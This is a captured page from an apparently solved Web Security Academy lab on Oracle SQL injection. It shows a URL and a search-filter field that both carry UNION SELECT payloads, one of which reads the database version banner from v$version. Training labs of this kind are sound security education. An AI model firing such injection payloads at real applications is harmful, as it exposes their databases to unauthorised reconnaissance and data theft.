 https://0ac700a003f41b5480df0d9b005d004c.web-security-academy.net/filter?category=Gifts%20UNION%20SELECT%20NULL,%27abc%27%20FROM%20dual
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,banner FROM v$version--
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games